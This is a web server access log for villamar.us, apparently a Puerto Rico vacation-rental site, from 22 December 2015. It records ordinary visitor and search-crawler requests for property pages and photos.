162.212.163.68 - - [22/Dec/2015:10:22:52 -0800] "GET /favicon.ico HTTP/1.1" 404 89 "http://www.villamar.us/" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "www.villamar.us"
91.121.101.78 - - [22/Dec/2015:10:27:21 -0800] "GET /robots.txt HTTP/1.1" 200 38 "-" "Mozilla/5.0 (compatible; MJ12bot/v1.4.5; http://www.majestic12.co.uk/bot.php?+)" "www.villamar.us"
91.121.101.78 - - [22/Dec/2015:10:27:24 -0800] "GET /villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20 HTTP/1.1" 200 37086 "-" "Mozilla/5.0 (compatible; MJ12bot/v1.4.5; http://www.majestic12.co.uk/bot.php?+)" "www.villamar.us"
24.42.54.246 - - [22/Dec/2015:10:52:29 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9243.272151507_std.jpg HTTP/1.1" 200 85373 "-" "Mozilla/5.0 (Linux; Android 4.4.3; HTC Desire 612 Build/KTU84L) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/33.0.0.0 Mobile Safari/537.36 GSA/5.7.14.19.arm" "villamar.us"
24.239.101.157 - - [22/Dec/2015:11:08:06 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9247.272145614_std.jpg HTTP/1.1" 200 94738 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 5.0; SM-G900V Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.83 Mobile Safari/537.36" "villamar.us"
24.239.101.157 - - [22/Dec/2015:11:08:06 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9250.272150504_std.jpg HTTP/1.1" 200 132809 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 5.0; SM-G900V Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.83 Mobile Safari/537.36" "villamar.us"
24.239.101.157 - - [22/Dec/2015:11:08:06 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9180.272161545_std.jpg HTTP/1.1" 200 70155 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 5.0; SM-G900V Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.83 Mobile Safari/537.36" "villamar.us"
24.239.101.157 - - [22/Dec/2015:11:08:06 -0800] "GET /yahoo_site_admin/assets/images/rsz_1ifs_9219.272160208_std.jpg HTTP/1.1" 200 63400 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 5.0; SM-G900V Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.83 Mobile Safari/537.36" "villamar.us"
24.239.101.157 - - [22/Dec/2015:11:08:06 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9309.273141704_std.jpg HTTP/1.1" 200 83029 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 5.0; SM-G900V Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.83 Mobile Safari/537.36" "villamar.us"
40.77.167.77 - - [22/Dec/2015:11:16:19 -0800] "GET /robots.txt HTTP/1.1" 200 38 "-" "Mozilla/5.0 (compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm)" "villamar.us"
40.77.167.77 - - [22/Dec/2015:11:16:28 -0800] "GET /crashboat_villa_-_aguadilla_pr HTTP/1.1" 200 35798 "-" "Mozilla/5.0 (compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm)" "villamar.us"
198.176.190.241 - - [22/Dec/2015:11:17:02 -0800] "GET /favicon.ico HTTP/1.1" 404 89 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)" "www.villamar.us"
198.176.190.242 - - [22/Dec/2015:11:17:02 -0800] "GET / HTTP/1.1" 200 44468 "http://www.clasificadosonline.com/UDVacationDetail.asp?VacationID=23784" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)" "www.villamar.us"
198.176.190.242 - - [22/Dec/2015:11:17:06 -0800] "GET /yahoo_site_admin/assets/images/P2120294.213131312_std.JPG HTTP/1.1" 200 42908 "http://www.villamar.us/" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)" "villamar.us"
198.176.190.242 - - [22/Dec/2015:11:17:06 -0800] "GET /yahoo_site_admin/assets/images/sky_view_penthouse_rincon_pr.21243249_std.jpg HTTP/1.1" 200 49286 "http://www.villamar.us/" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)" "villamar.us"
198.176.190.242 - - [22/Dec/2015:11:17:06 -0800] "GET /yahoo_site_admin/assets/images/sky_view_penthouse_prtropicalcom.213124225_std.jpg HTTP/1.1" 200 52356 "http://www.villamar.us/" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)" "villamar.us"
198.176.190.242 - - [22/Dec/2015:11:17:06 -0800] "GET /yahoo_site_admin/assets/images/Rincon_el_lugar_mas_romantico_de_PR_9234421_std.214204544_std.png HTTP/1.1" 200 305883 "http://www.villamar.us/" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)" "villamar.us"
198.176.190.242 - - [22/Dec/2015:11:17:06 -0800] "GET /yahoo_site_admin/assets/images/HPIM0356.213124516_std.JPG HTTP/1.1" 200 22580 "http://www.villamar.us/" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)" "villamar.us"
198.176.190.241 - - [22/Dec/2015:11:17:07 -0800] "GET /favicon.ico HTTP/1.1" 404 89 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)" "www.villamar.us"
198.245.255.252 - - [22/Dec/2015:11:27:39 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9307.273140623_std.jpg HTTP/1.1" 200 73108 "https://www.google.com.pr" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0" "villamar.us"
63.135.255.16 - - [22/Dec/2015:11:31:40 -0800] "GET /yahoo_site_admin/assets/images/water_squirts_at_Hacienda_Villa_Bonita_Isabela_Aguadilla_PR.215115849_std.JPG HTTP/1.1" 200 103098 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 8_4 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) Version/8.0 Mobile/12H143 Safari/600.1.4" "villamar.us"
63.135.255.16 - - [22/Dec/2015:11:31:40 -0800] "GET /yahoo_site_admin/assets/images/casitas_de_vb.21575655_std.jpe HTTP/1.1" 200 104022 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 8_4 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) Version/8.0 Mobile/12H143 Safari/600.1.4" "villamar.us"
63.135.255.16 - - [22/Dec/2015:11:31:40 -0800] "GET /yahoo_site_admin/assets/images/10314771_10152002816351746_899319071905599147_n.272144956_std.jpg HTTP/1.1" 200 61603 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 8_4 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) Version/8.0 Mobile/12H143 Safari/600.1.4" "villamar.us"
63.135.255.16 - - [22/Dec/2015:11:31:43 -0800] "GET /yahoo_site_admin/assets/images/Private_Activities_at_Villa_Bonita_Mansion_PR_West_Coast.215114219_std.jpg HTTP/1.1" 200 55111 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 8_4 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) Version/8.0 Mobile/12H143 Safari/600.1.4" "villamar.us"
63.135.255.16 - - [22/Dec/2015:11:31:48 -0800] "GET /yahoo_site_admin/assets/images/deck_apt_4_villa_bonita.17970948_std.jpg HTTP/1.1" 200 66988 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 8_4 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) Version/8.0 Mobile/12H143 Safari/600.1.4" "villamar.us"
63.135.255.16 - - [22/Dec/2015:11:31:49 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9247.272145614_std.jpg HTTP/1.1" 200 94738 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 8_4 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) Version/8.0 Mobile/12H143 Safari/600.1.4" "villamar.us"
63.135.255.16 - - [22/Dec/2015:11:31:54 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9283.272142657_std.jpg HTTP/1.1" 200 94980 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 8_4 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) Version/8.0 Mobile/12H143 Safari/600.1.4" "villamar.us"
63.135.255.16 - - [22/Dec/2015:11:31:56 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9232.272154558_std.jpg HTTP/1.1" 200 95111 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 8_4 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) Version/8.0 Mobile/12H143 Safari/600.1.4" "villamar.us"
63.135.255.16 - - [22/Dec/2015:11:31:57 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9306.273141241_std.jpg HTTP/1.1" 200 81747 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 8_4 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) Version/8.0 Mobile/12H143 Safari/600.1.4" "villamar.us"
63.135.255.16 - - [22/Dec/2015:11:31:58 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9254.272144453_std.jpg HTTP/1.1" 200 73873 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 8_4 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) Version/8.0 Mobile/12H143 Safari/600.1.4" "villamar.us"
63.135.255.16 - - [22/Dec/2015:11:31:59 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9323.272155208_std.jpg HTTP/1.1" 200 139174 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 8_4 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) Version/8.0 Mobile/12H143 Safari/600.1.4" "villamar.us"
63.135.255.16 - - [22/Dec/2015:11:32:00 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9307.273140623_std.jpg HTTP/1.1" 200 73108 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 8_4 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) Version/8.0 Mobile/12H143 Safari/600.1.4" "villamar.us"
63.135.255.16 - - [22/Dec/2015:11:32:03 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9128.273134422_std.jpg HTTP/1.1" 200 100511 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 8_4 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) Version/8.0 Mobile/12H143 Safari/600.1.4" "villamar.us"
108.171.135.169 - - [22/Dec/2015:11:37:17 -0800] "GET / HTTP/1.1" 200 44468 "http://www.clasificadosonline.com/UDVacationDetail.asp?VacationID=23303" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
108.171.135.169 - - [22/Dec/2015:11:37:18 -0800] "GET /yahoo_site_admin/assets/images/sky_view_penthouse_rincon_pr.21243249_std.jpg HTTP/1.1" 200 49286 "http://www.villamar.us/" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
108.171.135.169 - - [22/Dec/2015:11:37:18 -0800] "GET /yahoo_site_admin/assets/images/2349865958_ff857cd4bc1.215124207_std.jpg HTTP/1.1" 200 96783 "http://www.villamar.us/" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
108.171.135.169 - - [22/Dec/2015:11:37:19 -0800] "GET /yahoo_site_admin/assets/images/sky_view_penthouse_prtropicalcom.213124225_std.jpg HTTP/1.1" 200 52356 "http://www.villamar.us/" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
108.171.135.169 - - [22/Dec/2015:11:37:19 -0800] "GET /yahoo_site_admin/assets/images/Rincon_el_lugar_mas_romantico_de_PR_9234421_std.214204544_std.png HTTP/1.1" 200 305883 "http://www.villamar.us/" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
108.171.135.169 - - [22/Dec/2015:11:37:19 -0800] "GET /yahoo_site_admin/assets/images/DSCF1297_Copy.213125055_std.JPG HTTP/1.1" 200 128796 "http://www.villamar.us/" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
108.171.135.169 - - [22/Dec/2015:11:37:19 -0800] "GET /yahoo_site_admin/assets/images/HPIM0356.213124516_std.JPG HTTP/1.1" 200 22580 "http://www.villamar.us/" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
108.171.135.169 - - [22/Dec/2015:11:37:19 -0800] "GET /yahoo_site_admin/assets/images/villa_bonita_private_activities_aguadilla_isabela_pr.213131803_std.JPG HTTP/1.1" 200 66729 "http://www.villamar.us/" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
108.171.135.169 - - [22/Dec/2015:11:37:20 -0800] "GET /yahoo_site_admin/assets/images/P7120258_-_Copy1.213130724_std.jpg HTTP/1.1" 200 94646 "http://www.villamar.us/" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
108.171.135.169 - - [22/Dec/2015:11:38:32 -0800] "GET /villamar_lujoso_-_apartamentos_frente_al_mar_-_rincon_pr HTTP/1.1" 200 51778 "http://www.villamar.us/" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
108.171.135.169 - - [22/Dec/2015:11:38:32 -0800] "GET /yahoo_site_admin/assets/images/2349888626_7d5315b3931.215124109_std.jpg HTTP/1.1" 200 102544 "http://www.villamar.us/villamar_lujoso_-_apartamentos_frente_al_mar_-_rincon_pr" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
108.171.135.169 - - [22/Dec/2015:11:38:32 -0800] "GET /yahoo_site_admin/assets/images/IMG_1647.236172704_std.JPG HTTP/1.1" 200 59313 "http://www.villamar.us/villamar_lujoso_-_apartamentos_frente_al_mar_-_rincon_pr" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
108.171.135.169 - - [22/Dec/2015:11:38:33 -0800] "GET /yahoo_site_admin/assets/images/playa_rincon.21580145_std.JPG HTTP/1.1" 200 57241 "http://www.villamar.us/villamar_lujoso_-_apartamentos_frente_al_mar_-_rincon_pr" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
108.171.135.169 - - [22/Dec/2015:11:41:25 -0800] "GET /villamar__penthouses_1__2_frente_a_la_playa_de_rincon HTTP/1.1" 200 72610 "http://www.villamar.us/villamar_lujoso_-_apartamentos_frente_al_mar_-_rincon_pr" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
108.171.135.169 - - [22/Dec/2015:11:41:26 -0800] "GET /yahoo_site_admin/assets/images/2015-08-12_111744.232182507_std.jpg HTTP/1.1" 200 55036 "http://www.villamar.us/villamar__penthouses_1__2_frente_a_la_playa_de_rincon" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
108.171.135.169 - - [22/Dec/2015:11:41:26 -0800] "GET /yahoo_site_admin/assets/images/IMG_4805.213204737_std.jpg HTTP/1.1" 200 79528 "http://www.villamar.us/villamar__penthouses_1__2_frente_a_la_playa_de_rincon" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
108.171.135.169 - - [22/Dec/2015:11:41:26 -0800] "GET /yahoo_site_admin/assets/images/DSCF1286.213190915_std.JPG HTTP/1.1" 200 113078 "http://www.villamar.us/villamar__penthouses_1__2_frente_a_la_playa_de_rincon" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
108.171.135.169 - - [22/Dec/2015:11:41:27 -0800] "GET /yahoo_site_admin/assets/images/by_the_sea_penthouse_across_rincon_beach_pr.213153801_std.jpg HTTP/1.1" 200 55824 "http://www.villamar.us/villamar__penthouses_1__2_frente_a_la_playa_de_rincon" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
108.171.135.169 - - [22/Dec/2015:11:41:27 -0800] "GET /yahoo_site_admin/assets/images/IMG_4844.213153659_std.jpg HTTP/1.1" 200 55562 "http://www.villamar.us/villamar__penthouses_1__2_frente_a_la_playa_de_rincon" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
108.171.135.169 - - [22/Dec/2015:11:41:28 -0800] "GET /yahoo_site_admin/assets/images/Picture-a.215123214_std.png HTTP/1.1" 200 330781 "http://www.villamar.us/villamar__penthouses_1__2_frente_a_la_playa_de_rincon" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
108.171.135.169 - - [22/Dec/2015:11:41:28 -0800] "GET /yahoo_site_admin/assets/images/2012-11-06_213212.213152705_std.jpg HTTP/1.1" 200 141886 "http://www.villamar.us/villamar__penthouses_1__2_frente_a_la_playa_de_rincon" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
108.171.135.169 - - [22/Dec/2015:11:46:00 -0800] "GET /villamar_lujoso_-_apartamentos_frente_al_mar_-_rincon_pr HTTP/1.1" 200 51778 "http://www.villamar.us/villamar__penthouses_1__2_frente_a_la_playa_de_rincon" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
88.111.137.70 - - [22/Dec/2015:11:48:30 -0800] "GET /yahoo_site_admin/assets/images/Private_Activities_at_Villa_Bonita_Mansion_PR_West_Coast.215114219_std.jpg HTTP/1.1" 200 55111 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; EIE11;ENGBWOL; rv:11.0) like Gecko" "www.villamar.us"
70.45.150.239 - - [22/Dec/2015:11:59:40 -0800] "GET /yahoo_site_admin/assets/images/WEDDING_BODA_MANSION_HACIENDA_VILLA_BONITA_PUERTO_RICO_ISABELA_AGUADILLA_MOCA.248112838_std.JPG HTTP/1.1" 200 101113 "https://www.google.com.pr/" "Mozilla/5.0 (iPad; CPU OS 7_0_4 like Mac OS X) AppleWebKit/537.51.1 (KHTML, like Gecko) Version/7.0 Mobile/11B554a Safari/9537.53" "www.villamar.us"
72.50.80.28 - - [22/Dec/2015:12:07:52 -0800] "GET /contacto HTTP/1.1" 200 40715 "http://villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
72.50.80.28 - - [22/Dec/2015:12:25:45 -0800] "GET /contacto HTTP/1.1" 200 40715 "http://villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
24.54.247.155 - - [22/Dec/2015:12:34:29 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0393.271142844_std.jpg HTTP/1.1" 200 90263 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.54.247.155 - - [22/Dec/2015:12:34:30 -0800] "GET /yahoo_site_admin/assets/images/Private_Activities_at_Villa_Bonita_Mansion_PR_West_Coast.215114219_std.jpg HTTP/1.1" 200 55111 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.54.247.155 - - [22/Dec/2015:12:34:31 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9288.271162027_std.jpg HTTP/1.1" 200 44106 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.54.247.155 - - [22/Dec/2015:12:34:32 -0800] "GET /yahoo_site_admin/assets/images/rsz_rsz_ifs_0400.272135908_std.jpg HTTP/1.1" 200 84588 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.54.247.155 - - [22/Dec/2015:12:34:32 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9267.272133422_std.jpg HTTP/1.1" 200 47370 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.54.247.155 - - [22/Dec/2015:12:34:32 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9198.271171219_std.jpg HTTP/1.1" 200 91693 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.54.247.155 - - [22/Dec/2015:12:34:33 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9278.272140730_std.jpg HTTP/1.1" 200 83631 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.54.247.155 - - [22/Dec/2015:12:34:35 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9283.272142657_std.jpg HTTP/1.1" 200 94980 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.54.247.155 - - [22/Dec/2015:12:34:36 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9257.272143124_std.jpg HTTP/1.1" 200 98748 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.54.247.155 - - [22/Dec/2015:12:34:37 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9244.272151218_std.jpg HTTP/1.1" 200 83900 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.54.247.155 - - [22/Dec/2015:12:34:42 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9309.273141704_std.jpg HTTP/1.1" 200 83029 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.54.247.155 - - [22/Dec/2015:12:34:44 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9323.272155208_std.jpg HTTP/1.1" 200 139174 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.54.247.155 - - [22/Dec/2015:12:34:44 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9238.272154325_std.jpg HTTP/1.1" 200 94829 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.54.247.155 - - [22/Dec/2015:12:34:46 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9327.273143312_std.jpg HTTP/1.1" 200 85470 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.54.247.155 - - [22/Dec/2015:12:34:49 -0800] "GET /yahoo_site_admin/assets/images/rsz_1ifs_9219.272160208_std.jpg HTTP/1.1" 200 63400 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.54.247.155 - - [22/Dec/2015:12:34:49 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9318.273141946_std.jpg HTTP/1.1" 200 88684 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.54.247.155 - - [22/Dec/2015:12:34:52 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9326.273143111_std.jpg HTTP/1.1" 200 87371 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
172.56.5.196 - - [22/Dec/2015:12:34:53 -0800] "GET / HTTP/1.1" 200 44468 "-" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:34:55 -0800] "GET /yahoo_site_admin/assets/images/sky_view_penthouse_rincon_pr.21243249_std.jpg HTTP/1.1" 200 49286 "http://www.villamar.us/" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "villamar.us"
172.56.5.196 - - [22/Dec/2015:12:34:56 -0800] "GET /yahoo_site_admin/assets/images/sky_view_penthouse_prtropicalcom.213124225_std.jpg HTTP/1.1" 200 52356 "http://www.villamar.us/" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "villamar.us"
172.56.5.196 - - [22/Dec/2015:12:34:56 -0800] "GET /yahoo_site_admin/assets/images/rincon_penthouse_condos_beach.21242153_std.JPG HTTP/1.1" 200 71181 "http://www.villamar.us/" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "villamar.us"
172.56.5.196 - - [22/Dec/2015:12:34:56 -0800] "GET /yahoo_site_admin/assets/images/Rincon_el_lugar_mas_romantico_de_PR_9234421_std.214204544_std.png HTTP/1.1" 200 305883 "http://www.villamar.us/" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "villamar.us"
172.56.5.196 - - [22/Dec/2015:12:34:56 -0800] "GET /yahoo_site_admin/assets/images/DSCF1545.213124727_std.JPG HTTP/1.1" 200 61025 "http://www.villamar.us/" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "villamar.us"
